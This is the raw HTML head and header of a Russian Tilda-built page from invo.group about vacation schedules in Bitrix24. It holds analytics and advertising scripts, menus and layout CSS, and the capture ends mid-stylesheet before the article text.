

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invo.group/baza-znanij-bitriks24/grafik-otpuskov-v-bitriks24
body_size: 47058
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="google-site-verification" content="471PbCJvAa80rdvLE8Ev3FAc055BHZgPjOsymqFN3n0" /> <meta name="yandex-verification" content="2ad05dd760e75b0d" /> <!--metatextblock--> <title> График отпусков в битрикс24</title> <meta name="description" content="В этой статье мы расскажем, как эффективно использовать график отпусков в Битрикс24 для оптимизации управления персоналом." /> <meta property="og:url" content="https://invo.group/baza-znanij-bitriks24/grafik-otpuskov-v-bitriks24" /> <meta property="og:title" content=" График отпусков в битрикс24" /> <meta property="og:description" content="В этой статье мы расскажем, как эффективно использовать график отпусков в Битрикс24 для оптимизации управления персоналом." /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.com/tild6537-3564-4963-b832-643765323130/43DEAD.jpg" /> <link rel="canonical" href="https://invo.group/baza-znanij-bitriks24/grafik-otpuskov-v-bitriks24"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3434-3962-4433-b938-623264333365/1312.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="alternate" type="application/rss+xml" title="Основной сайт" href="https://invo.group/rss.xml" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page39640851.min.css?t=1744297614" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="https://ws.tildacdn.com/project1621433/custom.css?t=1744297614"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page39640851.min.js?t=1744297614" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-vote-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-video-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="facebook-domain-verification" content="gskw5add6piebnwz7bsivfuooyztic" /> <script type="text/javascript">
	$(document).ready(function(){
		$('a[href^="https://t.me/"], a[href^="https://wa.me/"], a[href^="https://api.whatsapp.com/"]').on('click', function(){
		    try{ym(window.mainMetrikaId, 'reachGoal', 'messenger-click');}catch(e){console.error(e);}
		    try{gtag('event', 'messenger_click', {'event_category': 'messenger', 'event_action': 'click'});}catch(e){console.error(e);}
		});
	});
</script> <!-- BEGIN TILDA INTEGRATION WITH ROISTAT --> <script>
$(function(){
    $("form").each(function(){
        $(this).append('<input type="hidden" name="roistat_url" value="' + window.location.href + '">');
    });
});
</script> <!-- END TILDA INTEGRATION WITH ROISTAT --> <script src="https://www.googleoptimize.com/optimize.js?id=OPT-MZB4QSJ"></script> <!-- Start VWO SmartCode --> <script src="https://dev.visualwebsiteoptimizer.com/lib/559587.js"></script> <!-- End VWO SmartCode --> <script type="text/javascript">window._ab_id_=151549</script> <script src="https://cdn.botfaqtor.ru/one.js"></script> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='UA-190641549-1';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','500512067161143');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1511899-2Ghuz"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1621433" data-tilda-page-id="39640851" data-tilda-page-alias="baza-znanij-bitriks24/grafik-otpuskov-v-bitriks24" data-tilda-formskey="39e1a1222d00c47234f229e9b655fcb4" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1621433" data-tilda-page-id="29981706" data-tilda-page-alias="roi" data-tilda-formskey="39e1a1222d00c47234f229e9b655fcb4" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes"> <div id="rec485138420" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Roistat Counter Start --> <script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '2f9d6c17ebd853442d8abe4de95e9d6d');
</script> <!-- Roistat Counter End --> <!-- nominify end --> </div> </div> </div> </div> <div id="rec512356358" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT --> <script type="bogus" class="js-whatsapp-message-container"></script> <script>
    (function() {
        if (window.roistat !== undefined) {
            handler();
        } else {
            var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
            window.onRoistatAllModulesLoaded = function () {
                if (pastCallback !== null) {
                    pastCallback();
                }
                handler();
            };
        }

        function handler() {
            function init() {
                appendMessageToLinks();

                var delays = [1000, 5000, 15000];
                setTimeout(function func(i) {
                    if (i === undefined) {
                        i = 0;
                    }
                    appendMessageToLinks();
                    i++;
                    if (typeof delays[i] !== 'undefined') {
                        setTimeout(func, delays[i], i);
                    }
                }, delays[0]);
            }

            function replaceQueryParam(url, param, value) {
                var explodedUrl = url.split('?');
                var baseUrl = explodedUrl[0] || '';
                var query = '?' + (explodedUrl[1] || '');
                var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
                var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
                return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
            }

            function appendMessageToLinks() {
                var message = document.querySelector('.js-whatsapp-message-container').text;
                var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
                text = encodeURI(text);
                var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
                for (var elementKey in linkElements) {
                    if (linkElements.hasOwnProperty(elementKey)) {
                        var element = linkElements[elementKey];
                        element.href = replaceQueryParam(element.href, 'text', text);
                    }
                }
            }
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', init);
            } else {
                init();
            }
        };
    })();
</script> <!-- END WHATSAPP INTEGRATION WITH ROISTAT --> <!-- nominify end --> </div> </div> </div> </div> <div id="rec700162622" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script> <script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script> <!-- nominify end --> </div> </div> </div> </div> </header> <!--/header--> <div id="rec594807662" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T794 --> <div class="t794" data-tooltip-hook="#menu2" data-tooltip-margin="" data-add-arrow="on"> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_594807662 t794__link t-name t-name_xs"
role="menuitem"
href="/blog-invo-group"
style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;" data-menu-item-number="1">Блог INVO</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_594807662 t794__link t-name t-name_xs"
role="menuitem"
href="/o-nas-v-smi"
style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;" data-menu-item-number="2">О нас в СМИ</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('594807662');});});</script> <style>#rec594807662 .t794__tooltip-menu,a[data-tooltip-menu-id="594807662"] + .t794__tooltip-menu{background-color:#0c121e;text-align:left;max-width:180px;border-radius:3px;}#rec594807662 .t794__content{background-color:#0c121e;border-radius:3px;}#rec594807662 .t794__tooltip-menu-corner{background-color:#0c121e;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="594807662"] + .t794__tooltip-menu{max-width:100%;}}</style> <style></style> <style>#rec594807662 .t794__tooltip-menu,a[data-tooltip-menu-id="594807662"] + .t794__tooltip-menu {box-shadow:0px 0px 7px rgba(0,0,0,0.2);}</style> </div> <div id="rec623124286" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="121" data-screen-min="980px"> </div> <div id="rec521233766" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> </div> <div id="rec521233768" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T794 --> <div class="t794" data-tooltip-hook="#tarif" data-tooltip-margin="" data-add-arrow="on"> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_521233768 t794__link t-name t-name_xs"
role="menuitem"
href="/oblachnye-licenzii-bitriks24"
style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;" data-menu-item-number="1">Облачные лицензии</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_521233768 t794__link t-name t-name_xs"
role="menuitem"
href="/korobochnye-licenzii-bitriks24"
style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;" data-menu-item-number="2">Коробочные лицензии</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('521233768');});});</script> <style>#rec521233768 .t794__tooltip-menu,a[data-tooltip-menu-id="521233768"] + .t794__tooltip-menu{background-color:#000000;text-align:left;max-width:220px;border-radius:3px;}#rec521233768 .t794__content{background-color:#000000;border-radius:3px;}#rec521233768 .t794__tooltip-menu-corner{background-color:#000000;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="521233768"] + .t794__tooltip-menu{max-width:100%;}}</style> <style></style> <style>#rec521233768 .t794__tooltip-menu,a[data-tooltip-menu-id="521233768"] + .t794__tooltip-menu {box-shadow:0px 0px 7px rgba(0,0,0,0.2);}</style> </div> <div id="rec493617099" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-1200px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="121" data-screen-max="1200px"> </div> <div id="rec505148884" class="r t-rec t-screenmin-1200px" style=" " data-animationappear="off" data-record-type="121" data-screen-min="1200px"> <!-- T396 --> <style>#rec505148884 .t396__artboard {height:65px;background-color:#0c121e;}#rec505148884 .t396__filter {height:65px;}#rec505148884 .t396__carrier{height:65px;background-position:center bottom;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec505148884 .t396__artboard,#rec505148884 .t396__filter,#rec505148884 .t396__carrier {}#rec505148884 .t396__filter {}#rec505148884 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec505148884 .t396__artboard,#rec505148884 .t396__filter,#rec505148884 .t396__carrier {}#rec505148884 .t396__filter {}#rec505148884 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec505148884 .t396__artboard,#rec505148884 .t396__filter,#rec505148884 .t396__carrier {}#rec505148884 .t396__filter {}#rec505148884 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec505148884 .t396__artboard,#rec505148884 .t396__filter,#rec505148884 .t396__carrier {}#rec505148884 .t396__filter {}#rec505148884 .t396__carrier {background-attachment:scroll;}}#rec505148884 .tn-elem[data-elem-id="1649233760706"]{color:#ffffff;z-index:7;top:26px;left:calc(50% - 600px + 1px);width:93px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760706"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760706"] {top:-340px;left:calc(50% - 480px + 1590px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760711"]{color:#ffffff;z-index:8;top:26px;left:calc(50% - 600px + 165px);width:165px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760711"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760711"] {top:-340px;left:calc(50% - 480px + 1780px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760716"]{color:#ffffff;z-index:9;top:26px;left:calc(50% - 600px + 401px);width:81px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760716"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760716"] {top:-340px;left:calc(50% - 480px + 2042px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760721"]{color:#ffffff;z-index:10;top:26px;left:calc(50% - 600px + 597px);width:48px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760721"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760721"] {top:-340px;left:calc(50% - 480px + 2264px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760726"]{color:#ffffff;z-index:11;top:26px;left:calc(50% - 600px + 716px);width:48px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760726"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760726"] {top:-340px;left:calc(50% - 480px + 2264px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760732"]{color:#ffffff;z-index:12;top:26px;left:calc(50% - 600px + 869px);width:36px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760732"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760732"] {top:-340px;left:calc(50% - 480px + 2410px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760740"]{color:#ffffff;z-index:13;top:26px;left:calc(50% - 600px + 976px);width:74px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760740"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760740"] {top:-340px;left:calc(50% - 480px + 2542px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1649233760745"]{color:#ffffff;z-index:14;top:26px;left:calc(50% - 600px + 1121px);width:74px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1649233760745"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1649233760745"] {top:-340px;left:calc(50% - 480px + 2714px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1697440099299"]{color:#ffffff;text-align:center;z-index:15;top:1317px;left:calc(50% - 600px + 2562px);width:116px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099299"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:13px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1697440099316"]{z-index:16;top:26px;left:calc(50% - 600px + 0px);width:17px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099316"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec505148884 .tn-elem[data-elem-id="1697440099316"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1697440099316"] {height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099316"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:959px) {#rec505148884 .tn-elem[data-elem-id="1697440099316"] {height:auto;}}@media screen and (max-width:639px) {#rec505148884 .tn-elem[data-elem-id="1697440099316"] {height:auto;}}@media screen and (max-width:479px) {#rec505148884 .tn-elem[data-elem-id="1697440099316"] {height:auto;}}#rec505148884 .tn-elem[data-elem-id="1697440099322"]{z-index:17;top:26px;left:calc(50% - 600px + 0px);width:17px;height:auto;}@media (min-width:1200px) {#rec505148884 .tn-elem.t396__elem--anim-hidden[data-elem-id="1697440099322"] {opacity:0;}}#rec505148884 .tn-elem[data-elem-id="1697440099322"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec505148884 .tn-elem[data-elem-id="1697440099322"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1697440099322"] {height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099322"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:959px) {#rec505148884 .tn-elem[data-elem-id="1697440099322"] {height:auto;}}@media screen and (max-width:639px) {#rec505148884 .tn-elem[data-elem-id="1697440099322"] {height:auto;}}@media screen and (max-width:479px) {#rec505148884 .tn-elem[data-elem-id="1697440099322"] {height:auto;}}#rec505148884 .tn-elem[data-elem-id="1697440099332"]{color:#ffffff;z-index:18;top:30px;left:calc(50% - 600px + 441px);width:92px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099332"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1697440099332"] {top:-340px;left:calc(50% - 480px + 2042px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1697440099338"]{color:#ffffff;z-index:19;top:30px;left:calc(50% - 600px + 683px);width:48px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099338"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1697440099338"] {top:-330pxpx;left:calc(50% - 480px + 2274pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 